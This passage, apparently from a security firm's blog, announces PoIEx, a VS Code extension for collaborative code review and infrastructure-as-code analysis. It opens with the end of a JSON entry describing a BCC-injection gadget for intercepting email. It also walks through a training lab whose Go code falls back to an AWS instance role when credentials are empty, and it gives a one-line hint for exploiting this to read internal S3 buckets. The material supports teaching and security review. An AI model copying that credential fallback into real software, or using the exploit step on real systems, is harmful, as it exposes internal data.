  "description": "Adds a BCC address in email libraries, similar to 'cc', for intercepting emails.",
  "null_payload": {"bcc": {}}
}
Our methodology emphasizes the importance of understanding library documentation and how optional parameters can be leveraged maliciously. We encourage the community to contribute by identifying new gadgets and sharing them. Visit our GitHub repository for a comprehensive installation guide and to start using the tool.
We are releasing a previously internal-only tool to improve Infrastructure as Code (IaC) analysis and enhance Visual Studio Code allowing real-time collaboration during manual code analysis activities. We’re excited to announce that PoIEx is now available on Github.
Nowadays, cloud-oriented solutions are no longer a buzzword, cloud providers offer ever more intelligent infrastructure services, handling features ranging from simple object storage to complex tasks such as user authentication and identity access management. With the growing complexity of cloud infrastructure, the interactions between application logic and infrastructure begin to play a critical role in ensuring application security.
With many recent high-profile incidents resulting from an insecure combination of web and cloud related technologies, focusing on the points where they meet is crucial to discover new bugs.
PoIEx is a new Visual Studio Code extension that aids testers in analyzing interactions between code and infrastructure by enumerating, plotting and connecting the so called Points of Intersection.
A Point of Intersection (PoI) marks where the code interacts with the underlying cloud infrastructure, revealing connections between the implemented logic and the Infrastructure as Code (IaC) defining the configuration of the involved cloud services.
Enumerating PoIs is crucial while performing manual reviews to find hybrid cloud-web vulnerabilities exploitable by tricking the application logic into abusing the underlying infrastructure service.
PoIEx identifies and visualizes PoIs, allowing security engineers and cloud security specialists to better understand and identify security vulnerabilities in cloud-oriented applications.
PoIEx scans the application code and the IaC definition at the same time, leveraging Semgrep and custom rulesets, finds code sections that are IaC-relevant, and visualizes results in a nice and user-friendly view. Engineers can navigate the infrastructure diagram and quickly jump to the relevant application code sections where the selected infrastructure resource is used.
If you use VSCode to audit large codebases you may have noticed that all of its features are tailored towards the needs of the developer community. At Doyensec we have solved this issue with PoiEx. The extension enhances VSCode with all the features required to efficiently perform code reviews, such as advanced collaboration capabilities, notes taking using the VS Code Comments API and integration with Semgrep, allowing it to be used also as a standalone Semgrep and project collaboration tool, without any of its IaC-specific features.
At Doyensec, we use PoIEx as a collaboration and review-enhancement tool.
Below we introduce the non-IaC related features, along with our use cases.
PoIEx adds commenting capabilities to VSCode. Users can place sticky notes to any code locations without editing the codebase.
At Doyensec, we usually organize threads with a naming convention involving prefixes like: VULN, LEAD, TODO, etc. We have found that placing shared annotations directly on the codebase greatly improves efficiency when multiple testers are working on the same project.

In collaboration mode, members receive an interactive notification for every reply or thread creation, enabling real-time sync among the reviewers about leads, notes and vulnerabilities.
PoIEx works also as a standalone VSCode extension for Semgrep. PoIEx allows the user to scan the entire workspace and presents Semgrep findings nicely in the VSCode “Problems” tab.
Moreover, by right-clicking the issue, it is possible to apply a flag and update its status as: ❌ false positive,🔥 Hot or ` ✅ resolved`. The status is synced in collaboration mode to avoid duplicating checks.
The extension settings allow the user to setup custom arguments for Semgrep. As an example we currently use --config /path/to/your/custom-semgrep-rules --metrics off to turn off metrics and set it use our custom rules.
The scan can be started from the extension side-menu and the results are explorable from the VS Code problems sub-menu. Users can use the built-in search functionality in a smart way to find interesting leads.
PoIEx allows for real-time synchronization of findings and comments with other users. When using collaboration features, a MongoDB instance needs to be shared across all collaborators of the team.
The project-oriented design allows us to map projects and share an encryption key with the testers assigned to a specific activity. This design feature ensures that sensitive data is encrypted at rest.
Comments and scan results are synced to a MongoDB instance, while the codebase remains local and each reviewer must share the same version.
In case you are not familiar with it, CloudSec Tidbits is our blogpost series showcasing interesting real-world bugs found by Doyensec during cloud security testing activities. The blog posts & labs can be found in this repository.
Episode 1 describes a specific type of vulnerability affecting the application logic when user-input is used to instantiate the AWS SDK client. Without proper checks, the user could be able to force the app to use the instance role, instead of external credentials, to interact with the AWS service. Depending on the functionality, such a flaw could allow unwanted actions against the internal infrastructure.

Below, we are covering the issue identification in a code review, as soon as the codebase is opened and explored with PoIEx.
Once downloaded and opened in VS Code, examine the codebase for Lab 1, by using PoIEx to run Semgrep and show the infrastructure diagram by selecting the main.tf file. The result should be similar to the following one.

The notifications on aws_s3_bucket.data_internal represent two findings for that bucket.
By clicking on it, a new tab is opened to visualize them.

The first group contains PoIs and Semgrep findings, while the second group contains the IaC definition of the clicked entity.

In that case we see that there is an S3 PoI in app/web.go:52. Once clicked, we are redirected at the GetListObjects function defined at web.go#L50. While it is just listing the files in an S3 bucket, both the SDK client config and bucket name are passed as parameters in its signature.
A quick search for its usages will show the vulnerable code
//*aws config initialization
aws_config := &aws.Config{}

if len(imptdata.AccessKey) == 0 || len(imptdata.SecretKey) == 0 {
	fmt.Println("Using nil value for Credentials")
	aws_config.Credentials = nil
} else {
	fmt.Println("Using NewStaticCredentials")
	aws_config.Credentials = credentials.NewStaticCredentials(imptdata.AccessKey, imptdata.SecretKey, "")
}
//list of all objects
allObjects, err := GetListObjects(session_init, aws_config, *aws.String(imptdata.BucketName))
If the aws_config.Credentials is set to nilbecause of a missing key/secret in the input, the credentials provider chain will be used and the instance’s IAM role is assumed. In that case, the automatically retrieved credentials have full access to internal S3 buckets. Quickly jump to the TF definition from the S3 bucket results tab.
After the listing, the DownloadContent function is executed (at web.go line 129 ) and the bucket’s contents are exposed to the user.
At this point, the reviewer knows that if the function is called with an empty AWS Key or Secret, the import data functionality will end up downloading the content with the instance’s role, hence allowing internal bucket names as input.
To exploit the vulnerability, hit the endpoint /importData with empty credentials and the name of an internal bucket (solution at the beginning of Cloudsec Tidbits episode 2).
This project was made with love on the Doyensec Research Island by Michele Lizzit for his master thesis at ETH Zurich under the mentoring of Francesco Lacerenza.
Check out PoIEx! Install the last release from GitHub and contribute with a star, bug reports or suggestions.